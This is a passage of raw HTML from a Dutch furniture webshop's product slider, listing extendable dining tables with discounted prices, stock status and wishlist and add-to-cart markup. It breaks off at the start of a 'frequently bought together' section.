Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.090,-</ins><span class="screen-reader-text">Current price is: 1.090,-.</span><del aria-hidden="true">1.398,-</del> <span class="screen-reader-text">Original price was: 1.398,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9526" data-product_sku="2010001155416" aria-label="Add to cart: &ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Massieu Uitschuifbare Eettafel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Massieu Uitschuifbare Eettafel Zwart" data-gtm_item_brand="" data-gtm_item_id="9526" data-gtm_item_sku="2010001155416" data-gtm_price="1090.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9526" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9428  wishlist-fragment on-first-load"
	data-fragment-ref="9428"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9428,&quot;parent_product_id&quot;:9428,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9428&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9428"
		data-product-type="variable"
		data-original-product-id="9428"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Natura_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">766,-</del><ins>605,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9428" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9428" data-product_sku="Garant 1 Dąb Natura" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9428" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9518  wishlist-fragment on-first-load"
	data-fragment-ref="9518"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9518,&quot;parent_product_id&quot;:9518,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9518&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9518"
		data-product-type="simple"
		data-original-product-id="9518"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13957.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Clayrac Uitschuifbare Eettafel Houtskleur</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">813,-</ins><span class="screen-reader-text">Current price is: 813,-.</span><del aria-hidden="true">1.186,-</del> <span class="screen-reader-text">Original price was: 1.186,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/clayrac-uitschuifbare-eettafel-houtskleur/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9518" data-product_sku="2010001184614" aria-label="Add to cart: &ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo;" rel="nofollow" data-success_message="&ldquo;Clayrac Uitschuifbare Eettafel Houtskleur&rdquo; has been added to your cart" data-gtm_item_name="Clayrac Uitschuifbare Eettafel Houtskleur" data-gtm_item_brand="" data-gtm_item_id="9518" data-gtm_item_sku="2010001184614" data-gtm_price="813.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 10 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9518" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9415  wishlist-fragment on-first-load"
	data-fragment-ref="9415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9415,&quot;parent_product_id&quot;:9415,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9415&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9415"
		data-product-type="variable"
		data-original-product-id="9415"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="924" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20924'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" /><noscript><img width="1024" height="924" src="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1024x924.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-300x271.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-768x693.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-1536x1385.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-60x54.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-110x99.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-600x541.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1-64x58.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/1370_1-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Marsanne Ronde Uitschuifbare Eettafel Goud, Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.262,-</del><ins>967,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/marsanne-ronde-uitschuifbare-eettafel-goud-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9415" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9415" data-product_sku="NARVIK GOLD 7 Marmur Bianco" aria-label="Select options for &ldquo;Marsanne Ronde Uitschuifbare Eettafel Goud, Wit&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9415" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9411  wishlist-fragment on-first-load"
	data-fragment-ref="9411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9411,&quot;parent_product_id&quot;:9411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9411&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9411"
		data-product-type="simple"
		data-original-product-id="9411"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Garlan Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">336,-</ins><span class="screen-reader-text">Current price is: 336,-.</span><del aria-hidden="true">430,-</del> <span class="screen-reader-text">Original price was: 430,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9411" data-product_sku="2010001170402" aria-label="Add to cart: &ldquo;Garlan Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Garlan Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Garlan Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9411" data-gtm_item_sku="2010001170402" data-gtm_price="336.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9411" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9455  wishlist-fragment on-first-load"
	data-fragment-ref="9455"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9455,&quot;parent_product_id&quot;:9455,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9455&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9455"
		data-product-type="simple"
		data-original-product-id="9455"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Wisches Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">941,-</ins><span class="screen-reader-text">Current price is: 941,-.</span><del aria-hidden="true">1.438,-</del> <span class="screen-reader-text">Original price was: 1.438,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9455" data-product_sku="OSLO 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Wisches Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9455" data-gtm_item_sku="OSLO 1 Dab Lancelot" data-gtm_price="941.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 12 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9455" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
						</div><!-- /.slider__slides -->
					</div><!-- /.slider__clip -->

					<div class="slider__actions">
						<a href="#" class="swiper-button-prev slider__prev slider__btn--prev">
							<i class="fa-solid fa-chevron-left"></i>
						</a>

						<a href="#" class="swiper-button-next slider__next slider__btn--next">
							<i class="fa-solid fa-chevron-right"></i>
						</a>
					</div><!-- /.slider__actions -->

					<div class="slider__paging"></div><!-- /.slider__paging -->

				</div><!-- /.slider-products -->
			</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	</div>


		
	</main></div>
<section class="related products section-related-products">
	<div class="shell">
		<div class="section__inner">
			<div class="section__head">
				<h2>Vaak samen gekocht met</h2>
			</div><!-- /.section__head -->

			<div class="slider-products js-slider-products">

				<div class="slider__clip swiper-container">

					<div class="slider__slides swiper-wrapper">

						
							<div class="slider__slide swiper-slide">
								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14064  wishlist-fragment on-first-load"
	data-fragment-ref="14064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14064,&quot;parent_product_id&quot;:14064,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14064&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14064"
		data-product-type="variable"
		data-original-product-id="14064"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/courgenard-eetkamerstoel-groen-blauw-geel-grijs-roze/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-41%</span>
